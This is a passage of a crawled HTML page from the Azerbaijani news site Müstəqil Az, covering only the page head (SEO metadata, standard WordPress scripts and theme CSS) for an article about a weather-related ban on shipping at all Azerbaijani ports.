

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/martin-28-d%C9%99-hidrometeoroloji-proqnozlar-burosundan-t%C9%99hluk%C9%99li-hidrometeoroloji-hadis%C9%99-haqqinda-x%C9%99b%C9%99rdarliq-milli-m%C9%99rk%C9%99z%C9%99-daxil-olub-publika-az-x%C9%99b/
body_size: 18545
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu - RƏSMİ - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/martin-28-də-hidrometeoroloji-proqnozlar-burosundan-təhlukəli-hidrometeoroloji-hadisə-haqqinda-xəbərdarliq-milli-mərkəzə-daxil-olub-publika-az-xəb/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu - RƏSMİ - Müstəqil Az" />
	<meta property="og:description" content="Martın 28-də Hidrometeoroloji Proqnozlar Bürosundan təhlükəli hidrometeoroloji hadisə haqqında xəbərdarlıq Milli Mərkəzə daxil olub. Müstəqil.az xəbər verir ki, bu barədə Nəqliyyat,..." />
	<meta property="og:url" content="https://www.mustaqil.az/martin-28-də-hidrometeoroloji-proqnozlar-burosundan-təhlukəli-hidrometeoroloji-hadisə-haqqinda-xəbərdarliq-milli-mərkəzə-daxil-olub-publika-az-xəb/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-03-30T12:58:31+00:00" />
	<meta property="article:modified_time" content="2018-09-19T15:43:54+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/#article","isPartOf":{"@id":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu &#8211; RƏSMİ","datePublished":"2018-03-30T12:58:31+00:00","dateModified":"2018-09-19T15:43:54+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/"},"wordCount":514,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/","url":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/","name":"Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu - RƏSMİ - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-03-30T12:58:31+00:00","dateModified":"2018-09-19T15:43:54+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu &#8211; RƏSMİ"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu &#8211; RƏSMİ Şərh Qidalandırıcısı" href="https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/12521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=12521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

